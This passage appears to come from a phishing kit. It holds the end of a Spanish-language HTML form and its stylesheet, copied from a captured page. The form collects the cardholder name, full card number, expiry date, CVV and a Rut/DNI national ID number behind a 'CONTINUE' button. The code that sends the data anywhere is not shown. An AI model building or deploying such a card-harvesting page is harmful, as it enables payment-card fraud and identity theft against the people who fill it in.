<input style="height: 60px;" id="fname" name="n" class="input" placeholder="Nombre de Tarjeta" autocomplete="off" required="" type="text">
<span>Nombre de Tarjeta</span>
</label>
</td>
</tr>
<tr>
<td>
<label>
<input style="height: 60px;" name="cn" placeholder="Numero de Tarjeta" autocomplete="off" maxlength="16" minlength="16" onkeypress="return justNumbers(event);" required="" type="text">
<span>Numero de Tarjeta</span>
</label>
</td>
</tr>
<tr>
<td>
<label>
<input style="height: 60px;" name="f" placeholder="Fecha de Expiración (MM/YY)" autocomplete="off" maxlength="5" minlength="5" required="" type="text">
<span>Fecha de Expiración (MM/YY)</span>
</label>
</td>
</tr>
<tr>
<td>
<label>
<input style="height: 60px;" name="cs" placeholder="Codigo de Seguridad (CVV)" autocomplete="off" maxlength="4" minlength="3" onkeypress="return justNumbers(event);" required="" type="password">
<span>Codigo de Seguridad (CVV)</span>
</label>
</td>
</tr>
<tr>
    
</tr><tr>
<td>
<label>
<input style="height: 60px;" name="rt" placeholder="Rut/DNI" autocomplete="off" required="" type="text">
<span>Rut/DNI</span>
</label>
</td>
</tr>
<tr>
<td colspan="2" rowspan="2" align="center">
<br>
<input value="       CONTINUE      " class="button" style="cursor: pointer;" type="submit">
</td>
</tr>
</tbody>
</table></div>
</form>
</body>
</html>
</file>
<file: style.css>
/* Code tidied up by ScrapBook */
.button { width: 100%; background-color: rgb(29, 185, 84); border: medium none; color: white; padding: 15px 32px; text-align: center; text-decoration: none; font: 700 16px Helvetica,Arial,sans-serif; display: inline-block; border-radius: 50px; transition-duration: 0.4s; }
.button:hover { background-color: rgb(42, 220, 105); color: white; }
.button2 { width: 100%; background-color: rgb(59, 89, 152); border: medium none; color: white; padding: 15px 32px; text-align: center; text-decoration: none; font: 700 16px Helvetica,Arial,sans-serif; display: inline-block; border-radius: 50px; transition-duration: 0.4s; }
.button2:hover { background-color: rgb(59, 89, 152); color: white; }
input[type="text"] { width: 100%; padding: 12px 20px; margin: 8px 0px; box-sizing: border-box; border: 1px solid rgb(186, 182, 182); border-radius: 2px; }
input[type="email"] { width: 100%; padding: 12px 20px; margin: 8px 0px; box-sizing: border-box; border: 1px solid rgb(186, 182, 182); border-radius: 2px; }
input[type="password"] { width: 100%; padding: 12px 20px; margin: 8px 0px; box-sizing: border-box; border: 1px solid rgb(186, 182, 182); border-radius: 2px; }
form label { position: relative; display: block; }
form label input { font: 18px Helvetica,Arial,sans-serif; box-sizing: border-box; display: block; border: 300px none; padding: 20px; width: 300px; margin-bottom: 20px; outline: medium none; transition: all 0.2s ease-in-out 0s; }
form label input:focus, form label input.populated { padding-top: 28px; padding-bottom: 12px; }
form label input:focus + span, form label input.populated + span { opacity: 1; top: 10px; }
form label span { color: rgb(186, 182, 182); font: 13px Helvetica,Arial,sans-serif; position: absolute; top: 0px; left: 20px; opacity: 0; transition: all 0.2s ease-in-out 0s; }
.custom-select { width: 100%; padding: 12px 20px; font: 18px Helvetica,Arial,sans-serif; color: rgb(153, 153, 153); margin: 8px 0px; box-sizing: border-box; border: 1px solid rgb(186, 182, 182); border-radius: 2px; }
</file>
